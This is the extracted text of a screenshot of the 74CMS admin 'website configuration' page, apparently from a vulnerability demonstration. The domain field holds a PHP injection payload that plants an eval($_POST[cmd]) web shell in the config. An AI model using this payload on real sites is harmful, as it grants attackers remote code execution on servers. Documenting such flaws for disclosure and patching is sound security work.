 首页 企业 个人 内容 工具 系统
系统 / 网站配置
网站配置 网站配置 注册设置 电子地图 热门关键字 注册协议 积分配置 首页底部 其它
提示：
页面标题设置以及关键字设置等请在页面管理中设置。
网站域名和网站安装目录填写错误可导致网站部分功能不能使用。
网站配置
网站名称： 骑士人才系统
网站域名： http://127.0.0.1/.',eval($_POST[cmd]),'/.com
安装目录： /74CMS/upload/